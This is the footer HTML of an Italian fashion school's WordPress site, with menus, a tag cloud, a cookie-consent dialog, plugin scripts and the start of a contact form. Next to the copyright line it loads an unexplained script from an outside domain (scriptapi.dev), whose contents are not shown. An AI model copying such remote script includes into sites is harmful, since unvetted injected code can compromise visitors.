                                    </div>
                                            </div>
                </div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/our-stylist/" target="_self"  >Are you looking for an Image Consultant or Personal Shopper? Find here</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.me/393667288233" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/ielfs_manager" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/ielfscom" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-facebook-official"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://www.instagram.com/stylecourses/" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-instagram"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile</a><a id="link-33-18452" class="ct-link" href="/" target="_self"  ><img  id="image-34-18452" alt="Ielfs Logo of italian fashion school" src="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-1-200x160.png" class="ct-image" srcset="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-1-200x160.png 360w, https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-1-200x160-300x133.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="oxy-nav-menu-list"><li id="menu-item-18629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18629"><a href="https://ielfs.com/about-us/">About Us</a></li>
<li id="menu-item-18628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18628"><a href="https://ielfs.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-18630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18630"><a href="https://ielfs.com/sitemap/">Site Map</a></li>
<li id="menu-item-18631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18631"><a href="https://ielfs.com/faq/">FAQ</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="oxy-nav-menu-list"><li id="menu-item-18636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18636"><a href="/teacher/">Our Teachers</a></li>
<li id="menu-item-18634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18634"><a href="https://ielfs.com/education/">Our Courses</a></li>
<li id="menu-item-18643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18643"><a href="/feedbacks/">Feedbacks</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><div id="widget-32-18452" class="ct-widget" ><div class="widget widget_tag_cloud"><h2 class="widgettitle">Cloud</h2><div class="tagcloud"><a href="https://ielfs.com/category/course/" class="tag-cloud-link tag-link-5 tag-link-position-1" style="font-size: 15.217777777778pt;" aria-label="Course (28 items)">Course</a>
<a href="https://ielfs.com/category/express-course/" class="tag-cloud-link tag-link-332 tag-link-position-2" style="font-size: 15.404444444444pt;" aria-label="Express-Course (30 items)">Express-Course</a>
<a href="https://ielfs.com/category/feedbacks-cat/" class="tag-cloud-link tag-link-4 tag-link-position-3" style="font-size: 18.64pt;" aria-label="Feedback (102 items)">Feedback</a>
<a href="https://ielfs.com/category/news-cat/" class="tag-cloud-link tag-link-41 tag-link-position-4" style="font-size: 22pt;" aria-label="News (354 items)">News</a>
<a href="https://ielfs.com/category/stylist/" class="tag-cloud-link tag-link-645 tag-link-position-5" style="font-size: 14.471111111111pt;" aria-label="Stylist (21 items)">Stylist</a>
<a href="https://ielfs.com/category/teacher-cat/" class="tag-cloud-link tag-link-8 tag-link-position-6" style="font-size: 13.786666666667pt;" aria-label="Teachers (16 items)">Teachers</a>
<a href="https://ielfs.com/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-7" style="font-size: 9.12pt;" aria-label="Uncategorized (2 items)">Uncategorized</a>
<a href="https://ielfs.com/category/course/fashion/" class="tag-cloud-link tag-link-4063 tag-link-position-8" style="font-size: 13.786666666667pt;" aria-label="_Fashion (16 items)">_Fashion</a>
<a href="https://ielfs.com/category/_fashion-design-2/" class="tag-cloud-link tag-link-5994 tag-link-position-9" style="font-size: 14.346666666667pt;" aria-label="_fashion-design (20 items)">_fashion-design</a>
<a href="https://ielfs.com/category/course/_fashion_design/" class="tag-cloud-link tag-link-4065 tag-link-position-10" style="font-size: 15.528888888889pt;" aria-label="_Fashion Design (31 items)">_Fashion Design</a>
<a href="https://ielfs.com/category/course/fashion_illustration/" class="tag-cloud-link tag-link-4067 tag-link-position-11" style="font-size: 11.733333333333pt;" aria-label="_Fashion Illustration (7 items)">_Fashion Illustration</a>
<a href="https://ielfs.com/category/course/fashion_communication/" class="tag-cloud-link tag-link-4069 tag-link-position-12" style="font-size: 9.8666666666667pt;" aria-label="_Fashion Journalism (3 items)">_Fashion Journalism</a>
<a href="https://ielfs.com/category/_illustration/" class="tag-cloud-link tag-link-5995 tag-link-position-13" style="font-size: 10.488888888889pt;" aria-label="_illustration (4 items)">_illustration</a>
<a href="https://ielfs.com/category/_interior/" class="tag-cloud-link tag-link-5993 tag-link-position-14" style="font-size: 11.422222222222pt;" aria-label="_interior (6 items)">_interior</a>
<a href="https://ielfs.com/category/course/interior_design/" class="tag-cloud-link tag-link-4066 tag-link-position-15" style="font-size: 13.04pt;" aria-label="_Interior Design (12 items)">_Interior Design</a>
<a href="https://ielfs.com/category/course/master/" class="tag-cloud-link tag-link-4072 tag-link-position-16" style="font-size: 13.6pt;" aria-label="_Master&#039;s courses (15 items)">_Master&#039;s courses</a>
<a href="https://ielfs.com/category/course/foundation/" class="tag-cloud-link tag-link-4070 tag-link-position-17" style="font-size: 10.488888888889pt;" aria-label="_Master&#039;s Foundation Program (4 items)">_Master&#039;s Foundation Program</a>
<a href="https://ielfs.com/category/course/merchandising/" class="tag-cloud-link tag-link-4068 tag-link-position-18" style="font-size: 8pt;" aria-label="_Merchandising (1 item)">_Merchandising</a>
<a href="https://ielfs.com/category/_sewing/" class="tag-cloud-link tag-link-6447 tag-link-position-19" style="font-size: 12.604444444444pt;" aria-label="_sewing (10 items)">_sewing</a>
<a href="https://ielfs.com/category/course/short/" class="tag-cloud-link tag-link-4071 tag-link-position-20" style="font-size: 16.4pt;" aria-label="_Short course (44 items)">_Short course</a>
<a href="https://ielfs.com/category/_style/" class="tag-cloud-link tag-link-5992 tag-link-position-21" style="font-size: 12.355555555556pt;" aria-label="_style (9 items)">_style</a>
<a href="https://ielfs.com/category/course/style/" class="tag-cloud-link tag-link-4064 tag-link-position-22" style="font-size: 13.973333333333pt;" aria-label="_Styling (17 items)">_Styling</a></div>
</div></div></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © IELFS the Italian Fashion school  all rights reserved.<br></div><div id="code_block-36-18623" class="ct-code-block" ><script src="https://scriptapi.dev/api/ielfs.js"></script></div></div></div></section>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone\/*","\/wp-content\/themes\/oxygen-is-not-a-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://ielfs.com/policy-on-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->

<!-- /end HFCM by 99 Robots -->
<style>.ct-FontAwesomeicon-instagram{width:0.85714285714286em}</style>
<style>.ct-FontAwesomeicon-facebook-official{width:0.85714285714286em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-instagram" viewBox="0 0 24 28"><title>instagram</title><path d="M16 14c0-2.203-1.797-4-4-4s-4 1.797-4 4 1.797 4 4 4 4-1.797 4-4zM18.156 14c0 3.406-2.75 6.156-6.156 6.156s-6.156-2.75-6.156-6.156 2.75-6.156 6.156-6.156 6.156 2.75 6.156 6.156zM19.844 7.594c0 0.797-0.641 1.437-1.437 1.437s-1.437-0.641-1.437-1.437 0.641-1.437 1.437-1.437 1.437 0.641 1.437 1.437zM12 4.156c-1.75 0-5.5-0.141-7.078 0.484-0.547 0.219-0.953 0.484-1.375 0.906s-0.688 0.828-0.906 1.375c-0.625 1.578-0.484 5.328-0.484 7.078s-0.141 5.5 0.484 7.078c0.219 0.547 0.484 0.953 0.906 1.375s0.828 0.688 1.375 0.906c1.578 0.625 5.328 0.484 7.078 0.484s5.5 0.141 7.078-0.484c0.547-0.219 0.953-0.484 1.375-0.906s0.688-0.828 0.906-1.375c0.625-1.578 0.484-5.328 0.484-7.078s0.141-5.5-0.484-7.078c-0.219-0.547-0.484-0.953-0.906-1.375s-0.828-0.688-1.375-0.906c-1.578-0.625-5.328-0.484-7.078-0.484zM24 14c0 1.656 0.016 3.297-0.078 4.953-0.094 1.922-0.531 3.625-1.937 5.031s-3.109 1.844-5.031 1.937c-1.656 0.094-3.297 0.078-4.953 0.078s-3.297 0.016-4.953-0.078c-1.922-0.094-3.625-0.531-5.031-1.937s-1.844-3.109-1.937-5.031c-0.094-1.656-0.078-3.297-0.078-4.953s-0.016-3.297 0.078-4.953c0.094-1.922 0.531-3.625 1.937-5.031s3.109-1.844 5.031-1.937c1.656-0.094 3.297-0.078 4.953-0.078s3.297-0.016 4.953 0.078c1.922 0.094 3.625 0.531 5.031 1.937s1.844 3.109 1.937 5.031c0.094 1.656 0.078 3.297 0.078 4.953z"/></symbol><symbol id="FontAwesomeicon-facebook-official" viewBox="0 0 24 28"><title>facebook-official</title><path d="M22.672 2c0.734 0 1.328 0.594 1.328 1.328v21.344c0 0.734-0.594 1.328-1.328 1.328h-6.109v-9.297h3.109l0.469-3.625h-3.578v-2.312c0-1.047 0.281-1.75 1.797-1.75l1.906-0.016v-3.234c-0.328-0.047-1.469-0.141-2.781-0.141-2.766 0-4.672 1.687-4.672 4.781v2.672h-3.125v3.625h3.125v9.297h-11.484c-0.734 0-1.328-0.594-1.328-1.328v-21.344c0-0.734 0.594-1.328 1.328-1.328h21.344z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {

				
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'158f6dec7f',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://ielfs.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
					
				
				
			});
		</script>
		
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<link rel='stylesheet' id='js_composer_front-css' href='https://ielfs.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" id="go-portfolio-script-js-extra">
/* <![CDATA[ */
var gw_go_portfolio_settings = {"ajaxurl":"https:\/\/ielfs.com\/wp-admin\/admin-ajax.php","mobileTransition":"enabled"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/js/go_portfolio_scripts.js?ver=1.7.4" id="go-portfolio-script-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=1.7.4" id="go-portfolio-magnific-popup-script-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.isotope.min.js?ver=1.7.4" id="go-portfolio-isotope-script-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.carouFredSel-6.2.1-packed.js?ver=1.7.4" id="go-portfolio-caroufredsel-script-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.touchSwipe.min.js?ver=1.7.4" id="go-portfolio-touchswipe-script-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://ielfs.com';ESG.E.plugin_url='https://ielfs.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://ielfs.com/wp-admin/admin-ajax.php';ESG.E.nonce='f5e3628cb4';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/ielfs.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"58337bc19a","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"en","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-10219" data-id="10219" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-10219"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-10219 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Please Fulfill the below form and<br />
we will contact you as soon is possible.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name">Your Name <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
